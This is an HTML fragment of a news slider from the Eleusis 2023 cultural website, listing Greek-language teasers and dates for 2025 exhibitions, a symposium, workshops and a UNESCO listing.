							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
